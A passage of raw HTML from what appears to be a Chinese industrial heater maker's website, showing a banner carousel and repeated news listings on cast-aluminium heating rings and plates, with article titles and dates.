                <div   id="yu0rsfh4bhq"    class="hehzing_img"><img src="http://cfc-pgh.org/data/images/banner/20230608082442_136.jpg" alt="铸铝加热圈_铸铝加热板"></div>
             </li>
                          <li>
                <div   id="yu0rsfh4bhq"    class="hehzing_img"><img src="http://cfc-pgh.org/data/images/banner/20230608082718_422.jpg" alt="铸铝加热圈_铸铝加热板"></div>
             </li>
                          <li>
                <div   id="yu0rsfh4bhq"    class="hehzing_img"><img src="http://cfc-pgh.org/data/images/banner/20230608083128_519.jpg" alt="铸铝加热圈_铸铝加热板"></div>
             </li>
                          <li>
                <div   id="yu0rsfh4bhq"    class="hehzing_img"><img src="http://cfc-pgh.org/data/images/banner/20230608083135_800.jpg" alt="铸铝加热圈_铸铝加热板"></div>
             </li>
                          <li>
                <div   id="yu0rsfh4bhq"    class="hehzing_img"><img src="http://cfc-pgh.org/data/images/banner/20230608084106_516.jpg" alt="铸铝加热圈_铸铝加热板"></div>
             </li>
                          <li>
                <div   id="yu0rsfh4bhq"    class="hehzing_img"><img src="http://cfc-pgh.org/data/images/banner/20230608094519_781.jpg" alt="铸铝加热圈_铸铝加热板"></div>
             </li>
                          <li>
                <div   id="yu0rsfh4bhq"    class="hehzing_img"><img src="http://cfc-pgh.org/data/images/banner/20230608084122_219.jpg" alt="铸铝加热圈_铸铝加热板"></div>
             </li>
                          <li>
                <div   id="yu0rsfh4bhq"    class="hehzing_img"><img src="http://cfc-pgh.org/data/images/banner/20230608084129_170.jpg" alt="铸铝加热圈_铸铝加热板"></div>
             </li>
                          <li>
                <div   id="yu0rsfh4bhq"    class="hehzing_img"><img src="http://cfc-pgh.org/data/images/banner/20230608084135_580.jpg" alt="铸铝加热圈_铸铝加热板"></div>
             </li>
                          <li>
                <div   id="yu0rsfh4bhq"    class="hehzing_img"><img src="http://cfc-pgh.org/data/images/banner/20230608090053_537.jpg" alt="铸铝加热圈_铸铝加热板"></div>
             </li>
                          <li>
                <div   id="yu0rsfh4bhq"    class="hehzing_img"><img src="http://cfc-pgh.org/data/images/banner/20230608084516_607.jpg" alt="铸铝加热圈_铸铝加热板"></div>
             </li>
                          <li>
                <div   id="yu0rsfh4bhq"    class="hehzing_img"><img src="http://cfc-pgh.org/data/images/banner/20230608085719_245.jpg" alt="铸铝加热圈_铸铝加热板"></div>
             </li>
                     </div>
    </div>
</div>



<div   id="yu0rsfh4bhq"    class="index-c5 ww">
    <div   id="yu0rsfh4bhq"    class="index-tlt1 wow fadeInUp">
        <h3>news</h3>
        <h2>您需要了解的互联网新闻</h2>
    </div>
    <div   id="yu0rsfh4bhq"    class="c5-1 wow fadeInUp">
        <ul>
                        <li> <a href="http://cfc-pgh.org/news/company/" class="list_item">公司新闻</a></li>
                        <li> <a href="http://cfc-pgh.org/news/xydt/" class="list_item">行业新闻</a></li>
                        <li> <a href="http://cfc-pgh.org/news/jszx30f/" class="list_item">技术中心</a></li>
               
        </ul>
    </div>
    <div   id="yu0rsfh4bhq"    class="con wow fadeInUp">
      

        <div   id="yu0rsfh4bhq"    class="c5-2 clearfix">
            <div   id="yu0rsfh4bhq"    class="xw1">
                                <div>
                    <div   id="yu0rsfh4bhq"    class="slick-con">
                        <a href="http://cfc-pgh.org/news/726.html" title="轩源科技  大型铸铜加热盘">
                            <img src="data/images/news/20240322163025_646.jpg" alt="轩源科技  大型铸铜加热盘">
                            <h3>轩源科技  大型铸铜...
                                <div   id="yu0rsfh4bhq"    class="timex">2023-08-30</div>
                            </h3>
                        </a>
                    </div>
                </div>
                   
            </div>
            <div   id="yu0rsfh4bhq"    class="xw2">
                <ul>
                                       <li>
                        <a href="http://cfc-pgh.org/news/726.html" title="轩源科技  大型铸铜加热盘">
                            <h3>轩源科技  大型铸铜加热盘</h3>
                            <div   id="yu0rsfh4bhq"    class="info">轩源科技 按客户要求设计高温大型铸铜加热...</div>
                            <div   id="yu0rsfh4bhq"    class="date">
                                <dd>30</dd>
                                <dt>2023-08</dt>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/719.html" title="轩源科技    履行消防安全职责，规范消防安全， 做安全生产的守护者。">
                            <h3>轩源科技    履行消防安全职责，规范消防安全， 做安全生产的守护者。</h3>
                            <div   id="yu0rsfh4bhq"    class="info">履行消防安全职责，规范消防安全， 做安全...</div>
                            <div   id="yu0rsfh4bhq"    class="date">
                                <dd>24</dd>
                                <dt>2023-07</dt>
                            </div>
                        </a>
                    </li>
                      
                </ul>
            </div>
            <div   id="yu0rsfh4bhq"    class="xw3">
                <ul>
                                        <li>
                        <a href="http://cfc-pgh.org/news/801.html" title="铸铝加热圈在烘干设备中的作用">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>20</dd>
                                <dt>2025-09</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热圈在烘干设备中的作用</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/800.html" title="铸铝加热器的加热方式有哪些?">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>06</dd>
                                <dt>2025-09</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热器的加热方式有哪些?</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/799.html" title="什么是铸铝加热板?它的主要应用领域有哪些?">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>27</dd>
                                <dt>2025-08</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>什么是铸铝加热板?它的主要应用...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/798.html" title="铸铝加热圈适合哪些工业设备">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>15</dd>
                                <dt>2025-08</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热圈适合哪些工业设备</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/797.html" title="如何正确安装和维护铸铝加热器">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>26</dd>
                                <dt>2025-07</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>如何正确安装和维护铸铝加热器</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/796.html" title="铸铝加热板的工作原理及特点是什么？">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>12</dd>
                                <dt>2025-07</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热板的工作原理及特点是什...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/795.html" title="铸铝加热圈的安装步骤是什么？">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>24</dd>
                                <dt>2025-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热圈的安装步骤是什么？</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/794.html" title="铸铝加热器的工作原理是什么？">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>14</dd>
                                <dt>2025-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热器的工作原理是什么？</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/793.html" title="铸铝加热板的加热温度是否受功率影响？">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>29</dd>
                                <dt>2025-05</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热板的加热温度是否受功率...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/792.html" title="铸铝加热圈与不锈钢加热圈哪个更好？">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>21</dd>
                                <dt>2025-05</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热圈与不锈钢加热圈哪个更...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                     
                </ul>
            </div>
        </div>




        <div   id="yu0rsfh4bhq"    class="c5-2 clearfix">
            <div   id="yu0rsfh4bhq"    class="xw1">
                                <div>
                    <div   id="yu0rsfh4bhq"    class="slick-con">
                        <a href="http://cfc-pgh.org/news/801.html" title="铸铝加热圈在烘干设备中的作用">
                            <img src="http://cfc-pgh.org/data/images/news/thumb_20250920145604_154.jpg" alt="铸铝加热圈在烘干设备中的作用">
                            <h3>铸铝加热圈在烘干设备...
                                <div   id="yu0rsfh4bhq"    class="timex">2025-09-20</div>
                            </h3>
                        </a>
                    </div>
                </div>
                   
            </div>
            <div   id="yu0rsfh4bhq"    class="xw2">
                <ul>
                                       <li>
                        <a href="http://cfc-pgh.org/news/801.html" title="铸铝加热圈在烘干设备中的作用">
                            <h3>铸铝加热圈在烘干设备中的作用</h3>
                            <div   id="yu0rsfh4bhq"    class="info">铸铝加热圈在烘干设备中的作用烘干设备是许...</div>
                            <div   id="yu0rsfh4bhq"    class="date">
                                <dd>20</dd>
                                <dt>2025-09</dt>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/800.html" title="铸铝加热器的加热方式有哪些?">
                            <h3>铸铝加热器的加热方式有哪些?</h3>
                            <div   id="yu0rsfh4bhq"    class="info">铸铝加热器的加热方式有哪些?一、前言在现...</div>
                            <div   id="yu0rsfh4bhq"    class="date">
                                <dd>06</dd>
                                <dt>2025-09</dt>
                            </div>
                        </a>
                    </li>
                      
                </ul>
            </div>
            <div   id="yu0rsfh4bhq"    class="xw3">
                <ul>
                                        <li>
                        <a href="http://cfc-pgh.org/news/717.html" title="如何正确安装铸铝加热圈并避免使用中出现故障">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>17</dd>
                                <dt>2023-07</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>如何正确安装铸铝加热圈并避免使...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/716.html" title="如何正确维护铸铝加热圈的使用寿命">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>17</dd>
                                <dt>2023-07</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>如何正确维护铸铝加热圈的使用寿...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/715.html" title="铸铝加热圈与石墨加热管相比，有什么不同？">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>30</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热圈与石墨加热管相比，有...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/714.html" title="铸铝加热圈如何实现快速加热效果？">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>30</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热圈如何实现快速加热效果...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/713.html" title="铸铝加热圈的加热效果">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>30</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热圈的加热效果</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/712.html" title="如何对铸铝加热板清洁">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>30</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>如何对铸铝加热板清洁</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/711.html" title="铸铝加热板的检查方式">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>30</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热板的检查方式</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/710.html" title="铸铝加热板的维护方式">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>30</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热板的维护方式</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/709.html" title="铸铝加热板的安装要求">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>30</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热板的安装要求</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/594.html" title="浅析铸铝加热器常见故障和处理方法">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>16</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>浅析铸铝加热器常见故障和处理方...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/289.html" title="铸铝加热器简介">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>14</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热器简介</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/293.html" title="铸铝加热圈厂家谈电热管三角形接法与星形接法的比较">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>09</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热圈厂家谈电热管三角形接...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/294.html" title="铸铝加热圈厂家如何正确的连接烧断的电热丝">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>09</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热圈厂家如何正确的连接烧...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/398.html" title="铸铝加热器常见使用问题分析">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>09</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热器常见使用问题分析</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/605.html" title="铸铝加热器专业分析在工艺上运用的特点是什么">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>10</dd>
                                <dt>2023-05</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热器专业分析在工艺上运用...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/247.html" title="轩源科技：电加热管的工作原理">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>03</dd>
                                <dt>2016-09</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>轩源科技：电加热管的工作原理</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/248.html" title="轩源科技：电加热器注意事项">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>03</dd>
                                <dt>2016-09</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>轩源科技：电加热器注意事项</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/238.html" title="轩源介绍硅橡胶电热板的主要特点">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>23</dd>
                                <dt>2016-08</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>轩源介绍硅橡胶电热板的主要特点</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/239.html" title="铸铝加热器怎么使用？">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>23</dd>
                                <dt>2016-08</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热器怎么使用？</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/240.html" title="油桶加热带用途有哪些？">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>23</dd>
                                <dt>2016-08</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>油桶加热带用途有哪些？</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/242.html" title="硅橡胶加热器怎么使用？">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>23</dd>
                                <dt>2016-08</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>硅橡胶加热器怎么使用？</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/243.html" title="远红外线陶瓷加热器的产品主要参数设计：">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>23</dd>
                                <dt>2016-08</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>远红外线陶瓷加热器的产品主要参...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/228.html" title="醇基气化炉头使用说明及常见问题">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>22</dd>
                                <dt>2016-08</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>醇基气化炉头使用说明及常见问题</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/229.html" title="如何选择平板硫化机所需的加热板">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>22</dd>
                                <dt>2016-08</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>如何选择平板硫化机所需的加热板</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/230.html" title="如何购买铸铝加热器">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>22</dd>
                                <dt>2016-08</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>如何购买铸铝加热器</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                     
                </ul>
            </div>
        </div>





        <div   id="yu0rsfh4bhq"    class="c5-2 clearfix">
            <div   id="yu0rsfh4bhq"    class="xw1">
                                <div>
                    <div   id="yu0rsfh4bhq"    class="slick-con">
                        <a href="http://cfc-pgh.org/news/717.html" title="如何正确安装铸铝加热圈并避免使用中出现故障">
                            <img src="http://cfc-pgh.org/data/images/product/thumb_20230717153839_655.jpg" alt="如何正确安装铸铝加热圈并避免使用中出现故障">
                            <h3>如何正确安装铸铝加热...
                                <div   id="yu0rsfh4bhq"    class="timex">2023-07-17</div>
                            </h3>
                        </a>
                    </div>
                </div>
                   
            </div>
            <div   id="yu0rsfh4bhq"    class="xw2">
                <ul>
                                       <li>
                        <a href="http://cfc-pgh.org/news/717.html" title="如何正确安装铸铝加热圈并避免使用中出现故障">
                            <h3>如何正确安装铸铝加热圈并避免使用中出现故障</h3>
                            <div   id="yu0rsfh4bhq"    class="info">如何正确安装铸铝加热圈并避免使用中出现故...</div>
                            <div   id="yu0rsfh4bhq"    class="date">
                                <dd>17</dd>
                                <dt>2023-07</dt>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/716.html" title="如何正确维护铸铝加热圈的使用寿命">
                            <h3>如何正确维护铸铝加热圈的使用寿命</h3>
                            <div   id="yu0rsfh4bhq"    class="info">如何正确维护铸铝加热圈的使用寿命铸铝加热...</div>
                            <div   id="yu0rsfh4bhq"    class="date">
                                <dd>17</dd>
                                <dt>2023-07</dt>
                            </div>
                        </a>
                    </li>
                      
                </ul>
            </div>
            <div   id="yu0rsfh4bhq"    class="xw3">
                <ul>
                                        <li>
                        <a href="http://cfc-pgh.org/news/717.html" title="如何正确安装铸铝加热圈并避免使用中出现故障">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>17</dd>
                                <dt>2023-07</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>如何正确安装铸铝加热圈并避免使...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/716.html" title="如何正确维护铸铝加热圈的使用寿命">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>17</dd>
                                <dt>2023-07</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>如何正确维护铸铝加热圈的使用寿...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/715.html" title="铸铝加热圈与石墨加热管相比，有什么不同？">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>30</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热圈与石墨加热管相比，有...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/714.html" title="铸铝加热圈如何实现快速加热效果？">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>30</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热圈如何实现快速加热效果...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/713.html" title="铸铝加热圈的加热效果">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>30</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热圈的加热效果</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/712.html" title="如何对铸铝加热板清洁">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>30</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>如何对铸铝加热板清洁</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/711.html" title="铸铝加热板的检查方式">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>30</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热板的检查方式</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/710.html" title="铸铝加热板的维护方式">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>30</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热板的维护方式</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/709.html" title="铸铝加热板的安装要求">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>30</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热板的安装要求</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/594.html" title="浅析铸铝加热器常见故障和处理方法">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>16</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>浅析铸铝加热器常见故障和处理方...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/289.html" title="铸铝加热器简介">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>14</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热器简介</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/293.html" title="铸铝加热圈厂家谈电热管三角形接法与星形接法的比较">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>09</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热圈厂家谈电热管三角形接...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/294.html" title="铸铝加热圈厂家如何正确的连接烧断的电热丝">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>09</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热圈厂家如何正确的连接烧...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/398.html" title="铸铝加热器常见使用问题分析">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>09</dd>
                                <dt>2023-06</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热器常见使用问题分析</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/605.html" title="铸铝加热器专业分析在工艺上运用的特点是什么">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>10</dd>
                                <dt>2023-05</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>铸铝加热器专业分析在工艺上运用...</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/247.html" title="轩源科技：电加热管的工作原理">
                            <div   id="yu0rsfh4bhq"    class="conn">
                                <div   id="yu0rsfh4bhq"    class="date">
                                    <dd>03</dd>
                                <dt>2016-09</dt>
                                </div>
                                <div   id="yu0rsfh4bhq"    class="wz">
                                    <h3>轩源科技：电加热管的工作原理</h3>
                                </div>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a href="http://cfc-pgh.org/news/248.html" title="轩源科技：电加热器注意事项">
